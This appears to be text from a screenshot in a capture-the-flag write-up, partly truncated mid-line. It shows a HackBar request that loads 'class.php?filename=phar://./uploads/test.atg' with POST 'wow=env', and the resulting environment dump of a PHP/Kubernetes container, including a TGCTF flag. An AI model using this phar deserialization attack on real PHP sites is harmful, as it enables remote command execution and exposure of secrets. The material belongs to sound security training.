 PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi KUBERNETES_PORT=tcp://10.43.0.1:443 KUBERNETES_SE
HOSTNAME=ret2shell-797-12301-1751353666 PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-st
D_FILE_OFFSET_BITS=64 PHP_VERSION=7.3.26 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAG
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/distributions/php-7.3.26.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-7.
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 KUBERNETES_SERVICE_PORT_HTTPS=443 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c K
PWD=/var/www/html PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f04fa48875208 FLAG=TGCTF{57ceb454-41ba-27bd-f270-f0ebedf715c0}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:63574/class.php?filename=phar://./uploads/test.atg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
wow=env